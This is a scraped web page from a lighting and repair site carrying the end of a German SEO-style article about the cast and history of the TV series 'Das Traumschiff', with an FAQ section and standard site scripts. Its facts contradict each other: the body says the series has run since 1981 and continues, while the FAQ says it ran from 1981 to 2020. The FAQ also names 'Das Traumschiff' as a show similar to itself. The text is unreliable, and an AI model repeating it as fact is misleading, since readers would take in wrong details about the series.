<p>Ein weiterer beliebter Schauspieler, der in der Serie auftritt, ist Nick Wilder. Er spielt seit 1999 die Rolle des Schiffsarztes Dr. Sander. Mit seinem charmanten Lächeln und seiner medizinischen Expertise ist er ein wichtiger Teil der Besetzung.</p>
<p>Die Serie hat im Laufe der Jahre viele weitere talentierte Schauspieler in ihrer Besetzung gehabt, darunter bekannte Namen wie Siegfried Rauch, Heinz Weiss und Barbara Wussow. Jeder Schauspieler bringt seine eigene Persönlichkeit und Charaktereigenschaften in die Serie ein, was zu einer abwechslungsreichen und unterhaltsamen Besetzung führt.</p>
<p>Die Besetzung des Traumschiffs hat im Laufe der Jahre viele Fans gewonnen und die Serie zu einem festen Bestandteil des deutschen Fernsehens gemacht. Die Schauspieler haben mit ihren talentierten Darstellungen dazu beigetragen, dass die Serie so erfolgreich ist und die Zuschauer immer wieder zurückkehren.</p>
<h2><span id="Die_Geschichte_des_Traumschiffs">Die Geschichte des Traumschiffs</span></h2>
<p>Das Traumschiff ist eine beliebte deutsche Fernsehserie, die seit 1981 ausgestrahlt wird. Die Idee für die Serie stammt von Wolfgang Rademann, einem deutschen Produzenten und Regisseur.</p>
<p>Das Konzept der Serie ist einfach: Jede Folge spielt auf einem Kreuzfahrtschiff, das verschiedene exotische Orte auf der ganzen Welt besucht. Die Passagiere und die Besatzung des Schiffs erleben dabei spannende Abenteuer und romantische Geschichten.</p>
<p>Die Hauptrolle des Kapitäns des Traumschiffs wird von verschiedenen deutschen Schauspielern verkörpert. Zu den bekanntesten Kapitänen gehören Sascha Hehn, Siegfried Rauch und Florian Silbereisen.</p>
<p>Die Serie hat im Laufe der Jahre viele Veränderungen durchgemacht. Sie begann als vierteilige Miniserie und wurde aufgrund ihres Erfolgs zu einer regelmäßigen Serie mit mehreren Staffeln. Das Traumschiff hat auch mehrere Ableger und Spin-offs hervorgebracht, darunter die Serie &#8222;Kreuzfahrt ins Glück&#8220;.</p>
<p>Das Traumschiff ist nicht nur in Deutschland beliebt, sondern auch international erfolgreich. Die Serie wurde in über 70 Ländern ausgestrahlt und hat eine große Fangemeinde auf der ganzen Welt.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/nassschleifmaschine-fur-steine-die-besten-optionen/" target="_blank" rel="dofollow" class="u49fd28b9cca2d9f5d94ffb3965e67a8a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u49fd28b9cca2d9f5d94ffb3965e67a8a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u49fd28b9cca2d9f5d94ffb3965e67a8a:active, .u49fd28b9cca2d9f5d94ffb3965e67a8a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u49fd28b9cca2d9f5d94ffb3965e67a8a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u49fd28b9cca2d9f5d94ffb3965e67a8a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u49fd28b9cca2d9f5d94ffb3965e67a8a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u49fd28b9cca2d9f5d94ffb3965e67a8a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Nassschleifmaschine für Steine: Die besten Optionen im Vergleich - SiteName</span></div></a></div><p>Die Geschichte des Traumschiffs ist geprägt von spannenden Geschichten, exotischen Orten und talentierten deutschen Schauspielern. Die Serie hat sich zu einem Klassiker des deutschen Fernsehens entwickelt und wird auch in Zukunft sicherlich viele Menschen begeistern.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="FAQ_zum_Thema_Deutscher_Schauspieler_Traumschiff_Erfahren_Sie_alles_ueber_die_Besetzung_der_beliebten_deutschen_Fernsehserie">FAQ zum Thema Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wer_sind_die_Hauptdarsteller_der_deutschen_Fernsehserie_8222Traumschiff8220"><span itemprop="name">Wer sind die Hauptdarsteller der deutschen Fernsehserie &#8222;Traumschiff&#8220;?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Die Hauptdarsteller der deutschen Fernsehserie &#8222;Traumschiff&#8220; sind Sascha Hehn, Heide Keller und Nick Wilder.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Wie_lange_lief_die_deutsche_Fernsehserie_8222Traumschiff8220"><span itemprop="name">Wie lange lief die deutsche Fernsehserie &#8222;Traumschiff&#8220;?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Die deutsche Fernsehserie &#8222;Traumschiff&#8220; lief von 1981 bis 2020.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Welche_anderen_deutschen_Schauspieler_waren_in_8222Traumschiff8220_zu_sehen"><span itemprop="name">Welche anderen deutschen Schauspieler waren in &#8222;Traumschiff&#8220; zu sehen?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Neben den Hauptdarstellern Sascha Hehn, Heide Keller und Nick Wilder waren auch andere deutsche Schauspieler wie Siegfried Rauch, Heinz Weiss und Harald Schmidt in &#8222;Traumschiff&#8220; zu sehen.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Gibt_es_Plaene_fuer_eine_Fortsetzung_der_deutschen_Fernsehserie_8222Traumschiff8220"><span itemprop="name">Gibt es Pläne für eine Fortsetzung der deutschen Fernsehserie &#8222;Traumschiff&#8220;?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ja, es gibt Pläne für eine Fortsetzung der deutschen Fernsehserie &#8222;Traumschiff&#8220;. Die Produzenten arbeiten derzeit an neuen Folgen.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Welche_anderen_deutschen_Fernsehserien_sind_aehnlich_wie_8222Traumschiff8220"><span itemprop="name">Welche anderen deutschen Fernsehserien sind ähnlich wie &#8222;Traumschiff&#8220;?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Andere deutsche Fernsehserien, die ähnlich wie &#8222;Traumschiff&#8220; sind, sind zum Beispiel &#8222;Das Traumschiff&#8220;, &#8222;Kreuzfahrt ins Glück&#8220; und &#8222;Verrückt nach Meer&#8220;.</p>
</div>
</div>
</div>
<h2><span id="VideoDeutscher_Schauspieler_Traumschiff_Lernen_Sie_die_Besetzung_der_beliebten_deutschen_Fernsehserie_kennen_und_erfahren_Sie_mehr_darueber">Video:Deutscher Schauspieler Traumschiff: Lernen Sie die Besetzung der beliebten deutschen Fernsehserie kennen und erfahren Sie mehr darüber! </span></h2>
<h3><span id="Das_Traumschiff_8211_MaledivenThaa_Atoll_Filme_Serien_ZDF">Das Traumschiff &#8211; Malediven/Thaa Atoll | Filme &amp; Serien | ZDF</span></h3>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/u9WAWcerKn0" title="Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Andreas Goldschmidt' src='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-100x100.jpeg' srcset='https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-200x200.jpeg 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://farbenwerk.at/author/andreasgoldschmidt/" class="vcard author" rel="author"><span class="fn">Andreas Goldschmidt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hallo, ich bin Andreas Goldschmidt, der kreative Kopf hinter den informativen Artikeln, die Sie auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> finden. Meine Plattform ist Ihre zuverlässige Quelle für nützliche Artikel über LED, OLED und andere Lampentypen, die Ihnen helfen, die richtige Beleuchtung für Ihre Bedürfnisse zu finden.</p>
<p>In meinen neuesten Artikeln habe ich eine Vielzahl von Themen behandelt, die Ihnen helfen, die Welt der Beleuchtung besser zu verstehen. Von den <a href="https://farbenwerk.at/was-ist-eine-uv-lampe-informationen-und/" target="_new" rel="noopener">Vor- und Nachteilen einer UV-Lampe</a> über <a href="https://farbenwerk.at/led-kerze-wie-echt-die-realistischste-alternative/" target="_new" rel="noopener">Tipps zur Auswahl der realistischsten LED-Kerze</a> bis hin zu <a href="https://farbenwerk.at/dunstabzugshaube-wie-eine-lampe-die-in-ihrer-kuche/" target="_new" rel="noopener">Ratschlägen zur Beleuchtung Ihrer Küche mit einer Dunstabzugshaube</a>, ich biete Ihnen eine Fülle von Informationen, die auf gründlicher Recherche und Expertenwissen basieren.</p>
<p>Mein Ziel ist es, Ihnen die notwendigen Informationen zur Verfügung zu stellen, damit Sie informierte Entscheidungen treffen können, wenn es um die Auswahl der richtigen Beleuchtung für Ihr Zuhause oder Ihren Arbeitsplatz geht. Ich lade Sie ein, die vielfältigen Inhalte auf <a href="https://farbenwerk.at/" target="_new" rel="noopener">FarbenWerk.at</a> zu erkunden, wo ich stets bemüht bin, Ihnen die neuesten Erkenntnisse und Tipps aus der Welt der Beleuchtungstechnologie zu präsentieren.</p>
<p>Lassen Sie uns gemeinsam die Welt der Beleuchtung erkunden und die perfekte Lösung für Ihre Beleuchtungsbedürfnisse finden!</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://farbenwerk.at/category/reparatur/" rel="category tag">Reparatur</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://farbenwerk.at/pvc-wellplatten-verlegen-tipps-und-anleitungen-fur/" rel="prev">PVC Wellplatten verlegen: Tipps und Anleitungen für die richtige Installation</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://farbenwerk.at/dewalt-oder-makita-welche-marke-ist-die-beste/" rel="next">Dewalt oder Makita: Welche Marke ist die beste?</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deutscher-schauspieler-traumschiff-erfahren-sie/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://farbenwerk.at/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-9" class="widget inner-padding widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94283066, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/94283066" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></aside>	</div>
		<div class="footer-widget-2">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-8" class="widget inner-padding widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/terms-of-use/">Terms of Use</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://farbenwerk.at/uber-uns/">Über uns</a></li></ul></aside>		</div>
						<div class="copyright-bar">
					2026 <a href="https://farbenwerk.at">Farbenwerk.at</a> 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-charge-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div>
<a class="gb-button gb-button-b6fbd2cd gb-button-text" href="https://farbenwerk.at/uber-uns/" target="_blank" rel="noopener noreferrer"><strong>Über uns</strong></a>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"anzeigen","visibility_hide":"ausblenden","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://farbenwerk.at/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.3.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://farbenwerk.at/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farbenwerk.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farbenwerk.at/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5920bc8da422a5bebe240129a860cbdf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 13:14:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ex2m30AHFOOpR5O6cFX2iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770038082630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>